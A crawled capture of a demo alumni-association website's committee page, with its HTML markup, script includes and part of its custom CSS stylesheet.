

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apps.bitspecksolutions.com/alumnius/front/public/view-committee/2
body_size: 3338
content:
<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Alumnius</title>
    
    
    <link rel="shortcut icon" href="https://apps.bitspecksolutions.com/alumnius/front/public/uploads/logo/243863.png" type="image/x-icon">

    <!-- custom front template css -->
    <link rel="stylesheet" href="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/css/custom.css">
    <link rel="stylesheet" href="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/css/responsive.css">
    <link rel="stylesheet" href="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/css/YouTubePopUp.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.0.0/animate.min.css" />

    <!-- Font Awesome -->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">

    <link rel="stylesheet" href="https://apps.bitspecksolutions.com/alumnius/front/public/AdminLTE/plugins/select2/css/select2.min.css">
    <link rel="stylesheet" href="https://apps.bitspecksolutions.com/alumnius/front/public/AdminLTE/plugins/select2-bootstrap4-theme/select2-bootstrap4.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.9.0/css/bootstrap-datepicker.standalone.min.css" />
    <!--Datatable CSS-->
    <link rel="stylesheet" href="https://cdn.datatables.net/1.10.21/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.2.5/css/responsive.dataTables.min.css">
    <link href="https://cdn.datatables.net/buttons/1.6.2/css/buttons.dataTables.min.css" rel="stylesheet" type="text/css" />


    </head>

<body data-spy="scroll" data-target="#bs-example-navbar-collapse-1" class="hold-transition sidebar-mini layout-fixed">

    <div class="wrapper">

    <!-- custom front template js -->
<script src="https://apps.bitspecksolutions.com/alumnius/front/public/AdminLTE/plugins/jquery/jquery.min.js"></script>
<script src="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/js/bootstrap.min.js"></script>
 <script src="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/js/owl.carousel.min.js"></script>
 <script src="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/js/main.js"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
 <script src="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/js/jquery.bootstrap.wizard.js"></script>
 <script src="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/js/paper-bootstrap-wizard.js"></script>
 <script src="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/js/jquery.validate.min.js"></script>
 <script src="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/js/jquery.growl.js"></script>
 <script src="https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/js/YouTubePopUp.jquery.js"></script>

 <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.9.0/js/bootstrap-datepicker.min.js"></script>
<!--Datatable JS-->
 <script src="https://cdn.datatables.net/1.10.21/js/jquery.dataTables.min.js"></script>
 <script src="https://cdn.datatables.net/responsive/2.2.5/js/dataTables.responsive.min.js"></script>
 <script src="https://cdn.datatables.net/responsive/2.2.5/js/responsive.bootstrap4.min.js"></script>

 <script src="https://apps.bitspecksolutions.com/alumnius/front/public/AdminLTE/plugins/select2/js/select2.full.min.js"></script>

    <!-- Here is the header part start -->
<!-- Nav tabs -->
<header class="header sticky-header clearfix">
    <div class="header-top bg-theme-colored pt-2 pb-2">
      <div class="container">
        <div class="row">
          <div class="col-lg-6 col-md-12">
            <div class="header-top-contact">
              <ul class="text-left mb-0 pl-0">
                <li class="ml-0"> <i class="fa fa-phone ntop-icon"></i> <a class="ntop-text" href="#">+88017xxxxxxxx</a> </li>
                <li class=""> <i class="fa fa-envelope ntop-icon"></i> <a class="ntop-text" href="#">info@Alumnius.com</a> </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>

  <div class="menu-sticky">
    <div class="container">
        <nav class="navbar navbar-expand-lg">
            <a href="https://apps.bitspecksolutions.com/alumnius/front/public"><img class="img-fluid img-md" src="https://apps.bitspecksolutions.com/alumnius/front/public/uploads/logo/243863.png" alt="logo"></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
             <span class="navbar-toggler-icon"></span>
             <span class="navbar-toggler-icon"></span>
             <span class="navbar-toggler-icon"></span>
             </button>
        <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav menuzero ml-auto pt-4 pb-4">
			    <li class="nav-item  menuzero-li">
                    <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public">
                     HOME
                     </a>
                </li>
			    <li class="nav-item ">
			       <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public/events">EVENT</a>
			    </li>
			    <li class="nav-item ">
			       <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public/blogs">
			        BLOG
			       </a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public/notices">
                     NOTICE
                    </a>
                 </li>
			    <li class="nav-item dropdown dropdown menuzero-li active">
                    <a class="nav-link dropdown-toggle dropdown menuzero-a" href="https://apps.bitspecksolutions.com/alumnius/front/public/committee" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                   COMMITTEE
                    </a>
                  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                    <a class="dropdown-item" href="https://apps.bitspecksolutions.com/alumnius/front/public/view-committee/4">Advisor Committee</a>
                    <a class="dropdown-item" href="https://apps.bitspecksolutions.com/alumnius/front/public/view-committee/2">Executive Committee</a>
                    <a class="dropdown-item" href="https://apps.bitspecksolutions.com/alumnius/front/public/view-committee/3">Sub Committee</a>
                    <a class="dropdown-item" href="https://apps.bitspecksolutions.com/alumnius/front/public/view-committee/1">Event Committee</a>
                  </div>
                </li>
			    <li class="nav-item ">
			       <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public/videos">VIDEOS</a>
			    </li>
			    <li class="nav-item ">
			       <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public/questions">
			       FAQ
			       </a>
			   </li>
			   <li class="nav-item ">
			       <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public/contact">
			        CONTACT US
			        </a>
              </li>
              			   <li class="nav-item ">
			    <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public/registration">SIGN UP</a>
              </li>
                            <li class="nav-item ">
			    <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public/ask-question">ASK QUESTION</a>
              </li>
                            <li class="nav-item ">
			    <a class="nav-link " href="https://apps.bitspecksolutions.com/alumnius/front/public/login"><i class="fa fa-lock top-icon mr-1"></i>LOGIN</a>
              </li>
                          </ul>
        </div>
      </nav>
    </div>
  </div>
</header>

<!-- Tab panes -->




<script type="">

</script>
<!-- Here is the header part end -->

    <div class="content-wrapper">
        <div class="">
            
<section id="up-event" class="page-events-b text-center">
    <div class="common-page-overlay"></div>
    <div class="container common-container">
        <div class="page-notices-text">
            <h3 class="text-white">
                Committee
            </h3>
        </div>
    </div>
</section>

    <section id="ligin">
        <div class="container">
            <div class="card wow animate__fadeInUp" data-wow-duration="1.5s">
            <div class="card-body">
            <div class="search mb-5">
                <label for="exampleFormControlSelect1">Committee Select:</label>
                <form>
                    <div class="row">
                        <div class="form-group col-md-10 committee-search-group">
                                <select class="form-control" name="id">
                                <option value="">Select</option>
                                                                    <option  style="color: black" value="1">Raaja</option>
                                                                    <option  style="color: black" value="9">asdf</option>
                                                            </select>
                        </div>
                        <div class="form-group col-md-2">
                            <button type="submit" class="form-control"><i class="fa fa-search" aria-hidden="true"></i> Search</button>
                        </div>
                    </div>

                </form>
            </div>
                        <div class="row">
                                                                                                    </div>
            </div>
        </div>

        </div>
    </section>
    <hr>
<script>
    $(".select22").select2({
        width:'100%',
        theme: 'bootstrap4'
    });
</script>
   
        </div>
    </div>
    


    <!-- Here is Footer part Start -->




    <footer id="footer" class="wow animate__fadeInUp" data-wow-duration="1.3s">
        <div class="container">
            <div class="footer-middle">
                <div class="row">
                    <div class="col-md-6 col-sm-12 col-xs-12 mb-sm-4 wow animate__fadeInUp" data-wow-duration="1.5s">
                        <div class="footer-inner">
                            <h4 class="mb-4"><i class="fa fa-fa fa-book"></i> About Alumnius</h4>
                            <p>
                                <p>Every country has became a destinations for international students seeking a world-class education experience - and has alumni from every corner of the globe.</p>
                            </p>
                        </div>
                    </div>
                    
                    <div class="col-md-6 col-sm-12 col-xs-12 mb-sm-4 wow animate__fadeInUp" data-wow-duration="1.5s">
                        <div class="footer-inner">
                            <h4 class="mb-4"><i class="fa fa-fa fa-graduation-cap ftr-cap"></i> Alumnius</h4>
                            <ul>
                                <li><a href="tel:+88017xxxxxxxx"><i class="fa fa-phone footer-icon"></i> +88017xxxxxxxx</a></li>
                                <li><a href="mailto:info@Alumnius.com"><i class="fa fa-envelope footer-icon"></i> info@Alumnius.com</a></li>
                                <li><a href="#"><i class="fa fa-map-marker footer-icon"></i> Alumnius Association </a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-9 col-xs-12 footer-bottom-text">
                    <p>© Copyright 2026 Alumnius Association | All rights reserved </p>
                </div>
                <div class="col-md-3 col-sm-12">
                    <div class="footer-bottom-socia">
                        <ul class="d-flex">
                            <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                            <li><a href="//#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                            <li><a href="//#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>


<!-- Here is Footer part End -->
    </div>

    <input type="hidden" name="_token" value="Qe6i937r7Qa4ITqTIjSe5pAgxp9wzEi1hrhVbQu4">
<div id="base_url" data-url="https://apps.bitspecksolutions.com/alumnius/front/public"></div>
<!-- ============================
JavaScript Files
============================= -->

<script>
        new WOW().init();

    var base_url = $("#base_url").attr('data-url');
    function redirectTo(url) {
        window.location = url;
    }
    $(".select2").select2({
        // tags: true,
        width:'100%',
        theme: 'bootstrap4'
    });
    $(".popup-youtube").YouTubePopUp({
        autoplay: 0
    }); // Disable autoplay
    (function (window, document) {
	var loader = function () {
	    var script = document.createElement("script"), tag = document.getElementsByTagName("script")[0];
	    script.src = "https://sandbox.sslcommerz.com/embed.min.js?" + Math.random().toString(36).substring(7);
	    tag.parentNode.insertBefore(script, tag);
	};

	window.addEventListener ? window.addEventListener("load", loader, false) : window.attachEvent("onload", loader);
})(window, document);

// $('.navbar-toggle').click(function (e) {


//         if ($('.navbar-collapse').hasClass('in')) {
//             console.log("called");
//             $('.navbar-collapse').removeClass('in');
//             $('.navbar-toggle').addClass('collapsed');
//             $('.navbar-toggle').attr('aria-expanded', 'false');
//         }

//     });
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/css/custom.css
body_size: 29735
content:
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600&display=swap');


*{
	margin: 0px;
	padding: 0px;
	outline: 0px;
	scroll-behavior: smooth;
}
p{
  line-height: 1.7rem;
}
ul,ol,li{
	list-style: none;
}
a,a:hover{
	text-decoration: none;
}
img{
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: none;
}
h1,h2,h3,h4,h5,h6,a,p,ul,ol,li,img,.navbar{
	margin: 0px;
	padding: 0px;
}
body {
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 23px;
    font-weight: normal;
    overflow-x: hidden !important;
}
.container {
  max-width: 1200px;
}
.header-section .container {
  height: 38px;
}
section {
  padding: 80px 0;
}
li,i,a {
  list-style-type: none;
}
a,
button {
  cursor: pointer;
  line-height: normal;
  text-decoration: none;
  font-family: 'Lato', sans-serif;
}
a:hover,
button:hover {
  text-decoration: none;
  list-style: none;
  color: #ffffff;
}
button {
  margin: 0;
  padding: 0;
}
img {
  height: auto;
  max-width: 100%;
}
h1,h2,h3,h4,h5,h6{
    font-family: 'Playfair Display', serif;
}

#testimonial-bg{
    background-image: url(../image/photo1.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 80px 0px;
    position: relative;
}
.testi-overlay{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.8);
}

/*---------------------------
common css end
------------------------------*/

.header{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 3;
    width: 100%;
  }
  /*header-top*/
  .bg-theme-colored {
      background-color: #ffffff;
  }
  .header-top-contact ul li{
    font-size: 14px;
    margin-left: 20px;
    display: inline-block;
  }
  .header-top-contact ul li i{
    color: #002147;
  }
  .header-top-contact ul li a{
     color: #002147;
}
  /*navbar*/
  .navbar-expand-lg a img{
      width: 68px;
  }
  .menu-sticky{
    background: #002147;
  }
  .navbar-expand-lg{
      padding: 15px 0px;
  }
  .navbar-expand-lg .navbar-nav .nav-link{
      padding: 0px 16px;
  }
  .navbar-collapse .navbar-nav .nav-item{
    transition: all .5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  }
  .navbar-expand-lg .navbar-toggler{
     border: 1px solid #ffffff;
     height: 50px;
  }
  .navbar-toggler-icon {
    width: 40px !important;
    height: 1px !important;
    display: flex !important;
    padding: 3px 0px;
    background: #ffffff !important;
    margin: 4px 0px 4px 0px;
}
.carousel-indicators{
    padding-bottom: 30px;
}

.navbar-collapse .menuzero .menuzero-li .menuzero-a  {
    color: #fec722 !important;
    font-size: 14px;
    position: relative;
    transition: all .5s ease-in-out;
  }
  .navbar-collapse .menuzero .menuzero-li .menuzero-a::before{
      content: '';
      position: absolute;
      width: 100%;
      height: 1px;
      background-color: #fec722;
      left: 0px;
      bottom: -15px;
      right: 100%;
  }
  .navbar-collapse .navbar-nav .nav-item .nav-link{
    color: #fff;
    position: relative;
    font-size: 14px;
    transition: all .5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  }
  .navbar-collapse .navbar-nav .nav-item .nav-link:hover{
    color: #fec722 !important;
  }
  .navbar-collapse .navbar-nav .nav-item .nav-link::before{
    transition: all .5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  }
  .navbar-collapse .navbar-nav .nav-item:hover .nav-link::before{
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    background-color: #fec722;
    left: 0px;
    bottom: -15px;
    right: 100%;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu{
    margin-top: 15px;
  }
  .dropdown-menu{
    padding: 0px 0px !important;
  }
  .dropdown-item{
    font-size: 14px !important;
    transition: all.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  }
.dropdown-menu .dropdown-item:hover{
    background: #002147 !important;
    color: #fff !important;
  }

  .navbar-collapse .navbar-nav .menuzero .menuzero-a{
    color: #fff;
  }
  .sticky-header {
    width: 100%;
    z-index: 99999;
    position: fixed;
  }
  .sticky-header:before {
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: -1;
      content: '';
      position: absolute;
      background-color: transparent;
  }
  .sticky-header.stuck:before {
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      content: '';
      position: absolute;
      box-shadow: 0 2px 6px 1px rgba(48, 48, 48, 0.1);
      -webkit-box-shadow: 0 2px 6px 1px rgba(48, 48, 48, 0.1);
      -moz-box-shadow: 0 2px 6px 1px rgba(48, 48, 48, 0.1);
      -ms-box-shadow: 0 2px 6px 1px rgba(48, 48, 48, 0.1);
      -o-box-shadow: 0 2px 6px 1px rgba(48, 48, 48, 0.1);
      background-color: #00142e;
      transition: all 0.5s ease-in-out !important;
      -webkit-transition: all 0.5s ease-in-out !important;
      -moz-transition: all 0.5s ease-in-out !important;
      -o-transition: all 0.5s ease-in-out !important;
  }
  .display-none{
      display: none;
      transition: opacity 1s ease-out !important;
      -webkit-transition: opacity 1s ease-out !important;
      -moz-transition: opacity 1s ease-out !important;
      -o-transition: opacity 1s ease-out !important;
      opacity: 0;
  }

  /* benner css */
  .carousel-item {
    height: 100vh !important;
    min-height: 800px !important;
}
  .slider-content {
    position: absolute;
    display: block;
    top: 50%;
    -webkit-transform: translateY(-230%);
    -moz-transform: translateY(-230%);
    -ms-transform: translateY(-230%);
    -o-transform: translateY(-230%);
    transform: translateY(-230%);
    left: 0;
    width: 100%;
}
.slider-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.5);
}
.slider-content h1 {
    font-weight: 700;
    margin-bottom: 20px;
}
.slider-content p {
    letter-spacing: 1.2px;
    margin-bottom: 30px;
}
.slider-content .slider-btn2 {
    color: #Ffffff !important;
    border-color: #ffffff !important;
}
.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 5%;
    color: #fff;
    text-align: center;
    opacity: .5;
}

/* about css start */

.heading-border::after {
    position: absolute;
    content: '';
    top: 72%;
    left: 0;
    transform: translateY(-50%);
    border: 1px solid #fec722;
    border-radius: 25px;
    width: 150px;
    height: 2px;
    z-index: 0;
}
.heading-border::before {
    position: absolute;
    content: '';
    top: 72%;
    left: 0;
    transform: translateY(-50%);
    border: 1px solid #002147;
    border-radius: 25px;
    width: 50px;
    height: 2px;
    z-index: 999;
}
.heading-border{
    position: relative;
}
.heading-border h3{
    color: #002147;
    font-size: 36px;
    font-weight: 600;
    font-family: 'Playfair Display', serif;
}
.heading-border h3 span{
    color: #fec722;
}
.about2-img img{
    width: 99% !important;
    height: 300px !important;
    position: relative;
}
.overlay-video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 15px;
    right: 0px;
    width: 94%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}
.video-play-button {
    position: absolute;
    z-index: 10;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    box-sizing: content-box;
    display: block;
    width: 80px;
    height: 80px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #002147;
    color: #ffffff;
    font-size: 40px;
    margin: 0 !important;
}
.video-play-button i{
    position: absolute;
    top: 20px;
    left: 28px;
    transition: all 0.5s ease-in-out;
}
.video-play-button:hover i{
    color: #fff !important;
}

/* about css end */

/* event css start */

.event-section{
    background-image: url(../image/photo1.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.event-left-area{
    background-color: #ffffff;
    padding: 30px;
}
.heading-light{
    color: #00142e;
    letter-spacing: 0.1rem;
    font-size: 18px;
    font-family: 'Lato', sans-serif;
}
.event-heading-bold{
    color: #00142e !important;
    line-height: 3.7rem;
    font-weight: bold;
}
.text-place{
    color: #00142e;
}
.map-icon i{
    color: #fec722;
    margin-right: 5px;
}
.area-calendar span{
   display:block;
}
.area-calendar .day {
    font-size: 27px;
    color: #2d2d2d;
    font-weight: bold;
    background-color: #e5e5e5;
    line-height: 1.7;
}
.area-calendar .month{
    font-size: 14px;
    color: #2d2d2d !important;
    background-color: #e5e5e5;
    line-height: 1.7;
}
.area-calendar .year {
    background-color: #dadada;
    font-size: 14px;
    color: #595959 !important;
    line-height: 1.7;
}
.timer-cell-value{
    font-size: 42px;
}
.timer-cell-unit{
    font-size: 16px;
    margin-top: 15px !important;
}
.join-now{
    background-color: #002147 !important;
    border: none;
}
.timer-cell{
    position: relative;
}
.timer-cell:before {
    content: ":";
    position: absolute;
    right: 0;
    top: 2px;
    margin: auto;
    font-size: 30px;
}
.notice-con{
    background: rgba(0,0,0,0.7);
    padding: 30px;
}
.notice_year{
    margin-left: 5px;
}
.notice-body a h4{
    color: #ffffff !important;
    transition: 0.5s ease-in-out;
}
.notice-body a h4:hover{
    color: #fec722 !important;
}
.notice-body p{
    color: #ffffff;
}
.notice-date h4{
    font-size: 20px;
    color: #ffffff;
}
.notice-date h4 span{
    color: #fec722;
}
.notice-heading h3{
    color: #ffffff;
}
.notice-heading h3 span{
    color: #fec722;
}
.event-notices .owl-nav{
   display: block !important;
}
.event-notices .owl-nav .owl-prev{
    font-size: 36px !important;
    color: #ffffff !important;
    position: absolute !important;
    left: 30%;
    bottom: -60px;
    background: rgba(0, 0, 0, 0.7) !important;
    border: 1px solid #ffffff !important;
    width: 40px !important;
    height: 40px !important;
}
.event-notices .owl-nav .owl-prev span{
    position: absolute;
    top: 6px;
    right: 15px;
    border: none;
}
.event-notices .owl-nav .owl-prev:hover{
    background: none !important;
    border-color: #fec722 !important;
}
.event-notices .owl-nav .owl-prev span:hover{
    color: #fec722;
    border: none !important;
}
.event-notices .owl-nav .owl-next {
    font-size: 36px !important;
    color: #ffffff !important;
    position: absolute !important;
    bottom: -60px;
    right: 30%;
    background: rgba(0, 0, 0, 0.7) !important;
    border: 1px solid #ffffff !important;
    width: 40px !important;
    height: 40px !important;
}
.event-notices .owl-nav .owl-next span{
    position: absolute;
    top: 6px;
    left: 15px;
    border: none;
}
.event-notices .owl-nav .owl-next:hover{
    background: none !important;
    border-color: #fec722 !important;
}
.event-notices .owl-nav .owl-next span:hover{
    color: #fec722;
    border: none !important;
}
.event-notices .owl-nav .owl-next:focus{
    outline: none;
}
.event-notices .owl-nav .owl-prev:focus{
    outline: none;
}
/* event css end */

/* member css start */

.member-head::after {
    position: absolute;
    content: '';
    top: 120%;
    left: 40%;
    transform: translateY(-50%);
    border: 1px solid #fec722;
    border-radius: 25px;
    width: 150px;
    height: 2px;
    z-index: 0;
}
.member-head::before {
    position: absolute;
    content: '';
    top: 120%;
    left: 40%;
    transform: translateY(-50%);
    border: 1px solid #002147;
    border-radius: 25px;
    width: 50px;
    height: 2px;
    z-index: 999;
}
.member-head{
    position: relative;
}
.member-head h3{
    color: #002147;
    font-size: 36px;
    font-weight: 600;
    font-family: 'Playfair Display', serif;
}
.counter_text{
    background: #002147;
    padding: 20px;
    border-top-right-radius: 25px;
}
.counter_text h4{
    color: #ffffff;
    line-height: 5rem;
    font-weight: 700;
    font-size: 50px;
    font-family: 'Playfair Display', serif;
}
.counter_text p{
    color: #ffffff;
}
.member-notice h4{
    color: #002147;
    line-height: 5rem;
    font-weight: 700;
    font-size: 50px;
    font-family: 'Playfair Display', serif;
}
.member-notice button{
    background: #002147;
    color: #ffffff;
    font-family: 'Playfair Display', serif;
    padding: 12px 40px;
    border-radius: 5px;
    text-transform: capitalize;
}
.member-notice button:hover{
    color: #fec722;
    background: #002147;
    text-decoration: none;
} */

/* member css end */

/* testimonial css start */


/* #testimonial-bg{
    background-image: url(../image/photo1.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 80px 0px;
    position: relative;
} */
/* .testi-overlay{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.8);
} */
.clientimg img {
    border-radius: 50px;
    height: 100px;
    width: 100px;
}
.owl-carousel .owl-item img {
    display: block;
    display: inline-block !important;
    width: 10% !important;
}
.owl-theme .owl-dot{
    display: none !important;
}
.feedback-text{
    padding: 0px 160px;
}
.feedback-text p{
    font-size: 14px;
    color: #ffffff !important;
}
.feedback-name h4,span{
   color: #ffffff;
}
.testimonial .owl-nav .owl-prev{
    font-size: 60px !important;
    color: #ffffff !important;
    position: absolute !important;
    left: -100px !important;
    top: 115px !important;
    border: 1px solid #ffffff !important;
    width: 60px !important;
    height: 60px !important;
}
.testimonial .owl-nav .owl-prev span{
    position: absolute;
    top: 12px;
    right: 20px;
    border: none;
}
.testimonial .owl-nav .owl-prev:hover{
    background: none !important;
    border-color: #fec722 !important;
}
.testimonial .owl-nav .owl-prev span:hover{
    color: #fec722;
    border: none !important;
}
.testimonial .owl-nav .owl-next {
    font-size: 60px !important;
    color: #ffffff !important;
    position: absolute !important;
    right: -100px !important;
    top: 115px !important;
    border: 1px solid #ffffff !important;
    width: 60px !important;
    height: 60px !important;
}
.testimonial .owl-nav .owl-next span{
    position: absolute;
    top: 12px;
    left: 20px;
    border: none;
}
.testimonial .owl-nav .owl-next:hover{
    background: none !important;
    border-color: #fec722 !important;
}
.testimonial .owl-nav .owl-next span:hover{
    color: #fec722;
    border: none !important;
}
.testimonial .owl-nav .owl-next:focus{
    outline: none;
}
.testimonial .owl-nav .owl-prev:focus{
    outline: none;
}

/* testimonial css end */

/* blog css start */

.blog-heading::after {
    position: absolute;
    content: '';
    top: 120%;
    left: 43%;
    transform: translateY(-50%);
    border: 1px solid #fec722;
    border-radius: 25px;
    width: 150px;
    height: 2px;
    z-index: 0;
}
.blog-heading::before {
    position: absolute;
    content: '';
    top: 120%;
    left: 43%;
    transform: translateY(-50%);
    border: 1px solid #002147;
    border-radius: 25px;
    width: 50px;
    height: 2px;
    z-index: 999;
}
.blog-heading{
    position: relative;
}
.blog-img{
    height: 250px;
    position: relative;
}
.blog-date{
    position: absolute;
    bottom: 10px;
    left: 10px;
    padding: 0px 15px;
    background: #002147;
}
.blog-date p{
    color: #fec722 !important;
}
.response ul li a{
    color: #002147 !important;
}
.blog-button a{
    background: #002147;
    color: #ffffff;
}
.blog-heading h3{
    color: #002147;
    font-size: 36px;
    font-weight: 600;
    font-family: 'Playfair Display', serif;
}
.blog_img img{
    position: relative;
    transition: all 0.5s ease-in-out;
}
.blog-head-inner2 h3{
    color: #002147;
}
.blog-img-overlay {
    position: absolute;
    /* width: 100%; */
    height: 50%;
    top: 0;
    left: 0;
    right: 0;
    transition: all 0.5s ease;
    background-color: rgba(0, 0, 0, 0.5);
    display: none;
    border-bottom: 4px solod rgba(0, 0, 0, 0.5);
}
.blog-card:hover .blog-img-overlay{
    display: block;
    height: 50.5%;
}
.b-overlay-text {
    text-transform: capitalize;
    font-size: 20px;
    color: #fff;
    font-family: 'Playfair Display', sans-serif;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #fff;
    padding: 10px 20px;
    transition: all 0.5s ease-in-out;
}
.b-overlay-text a{
    color: #ffffff;
}
